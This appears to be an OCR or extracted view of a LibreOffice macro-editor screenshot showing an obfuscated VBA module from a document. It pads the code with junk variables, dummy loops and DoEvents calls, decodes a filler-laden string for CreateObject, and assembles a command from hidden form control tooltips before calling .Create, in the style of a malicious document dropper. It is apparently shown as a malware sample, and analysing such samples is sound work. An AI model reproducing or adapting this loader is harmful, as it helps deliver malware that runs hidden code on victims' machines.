 Untitled 1].Project
Object Catalog
My Macros & Dialogs
Standard
Module1
Main
LibreOffice Macros & Dialogs
Untitled 1
Project
Document Objects
diakzouxchouz
Forms
roubhaol
Modules
govwiahtoozfaid
Class Modules
roubhaol
Standard
Document Objects
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Function boaxvoebxiotqueb()
4 gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
5 Dim c7ÓATOQe2Ëj As Integer
6 c7ÓATOQe2Ëj = 6
7 Do While c7ÓATOQe2Ëj < 6 + 2
8 c7ÓATOQe2Ëj = c7ÓATOQe2Ëj + 5: DoEvents
9 Loop
10 haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin2342772g3&*g
11 Dim t0Á7ÖVhC As String
12 t0Á7ÖVhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
13 deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
14 Dim aboKTWBmOV As Variant
15 Set tiajriokchaoy = CreateObject(deulsaocthuul)
16 Dim Li2ÚJ8âfUTJJ As Boolean
17 deaknaugthein = roubhaol.kaizseah.ControlTipText
18 Dim Wmuaj As String
19 Wmuaj = Replace$("LqdFaWZRoPXoybkSqY", "LqdFaWZRoP", "nIEI6Ý")
20 giakfeiw = deulsaocthuul + gooykadheoj + roubhaol.paerwagyouqumeid.ControlTipText + deaknaugthein
21 Dim lgiLh7Ë As Object
22 queegthaen = giakfeiw + roubhaol.joefwoefcheaw
23 Dim FZV4ÇKPQ As Integer
24 FZV4ÇKPQ = 4
25 Do While FZV4ÇKPQ < 4 + 5
26 FZV4ÇKPQ = FZV4ÇKPQ + 3: DoEvents
27 Loop
28 Set deavjoajsear = luumlaud(queegthaen)
29 Dim kRpYwyW As String
30 kRpYwyW = Replace$("f4åL5åJqZNvlk", "f4åL5åJ", "TFRkfTygd")
31 xve = Array _
32 ("1234444123", tiajriokchaoy. _
33 Create(geulgelquuuj, kaenhaig, deavjoajsear), "9938723")
34 Dim C0ÄjVh As Integer
35 C0ÄjVh = 9